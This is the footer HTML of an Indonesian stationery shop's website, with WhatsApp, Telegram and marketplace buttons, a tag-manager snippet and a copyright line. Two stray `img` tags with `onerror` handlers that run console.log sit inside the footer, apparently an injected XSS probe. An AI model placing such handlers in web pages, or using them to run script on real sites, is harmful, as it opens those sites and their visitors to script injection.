<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
<img class="img-fluid" alt="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" title="Toko Perlengkapan Sekolah harga terjangkau di SIPLAH (sistem informasi pengadaan sekolah) tempatnya belanja aneka alat tulis stationery peralatan sekolah" src="https://i.imgur.com/YDCrrUA.png" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="MWKIHLL"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a title="pertanyaan seputar alat tulis" href="https://t.me/binamandiristationery" target="blank" rel="noopener"><img class="img-fluid" title="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir" src="https://i.imgur.com/OvuCYJG.jpg" alt="Dapatkan Katalog Lengkap Peralatab tulis kantor dan sekolah di Distributor ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir"></a></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="TFCYR1L"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://padiumkm.id/store/631a57b27255a77e0e708e73" target="_blank" rel="noopener">
<img class="img-fluid" alt="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" title="Temukan Distributor Alat Tulis Kantor Bina Mandiri Stationery di padiumkm.id tempatnya belanja ATK perlengkapan kantor" src="https://i.imgur.com/AfaXwOV.png" width="100%" height="auto"> </a>







</div></div></div></div></div><img src onerror="console.log(12);"></div></div></div><img src onerror="console.log(69);"></div></footer>  "<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=""https://www.googletagmanager.com/ns.html?id=GTM-NVBK85V""
height=""0"" width=""0"" style=""display:none;visibility:hidden""></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->"
  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>